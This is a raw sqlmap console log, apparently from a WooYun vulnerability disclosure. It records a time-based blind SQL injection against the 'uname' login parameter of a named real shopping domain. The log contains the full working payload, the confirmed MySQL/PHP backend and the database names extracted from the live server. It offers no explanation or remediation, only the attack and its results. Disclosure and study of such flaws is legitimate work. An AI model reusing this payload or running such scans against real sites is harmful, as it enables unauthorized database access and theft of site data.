 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: forward=&password=g00dPa$$w0rD&uname=1' AND (SELECT * FROM (SELECT(
SLEEP(5)))kYur) AND 'bvkL'='bvkL&verifycode=g00dPa$$w0rD
---
[19:31:04] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:31:35] [INFO] confirming MySQL
[19:31:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:31:45] [INFO] adjusting time delay to 2 seconds due to good response times
[19:31:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.38
back-end DBMS: MySQL >= 5.0.0
[19:31:45] [INFO] fetching database names
[19:31:45] [INFO] fetching number of databases
[19:31:45] [INFO] retrieved: 3
[19:31:54] [INFO] retrieved: information
[19:34:04] [ERROR] invalid character detected. retrying..
[19:34:04] [WARNING] increasing time delay to 3 seconds
_schema
[19:35:44] [INFO] retrieved: groupdb
[19:37:35] [INFO] retrieved: test
available databases [3]:
[*] groupdb
[*] information_schema
[*] test
[19:38:38] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\tuangou.laiyifen.com'
www.wooyun.org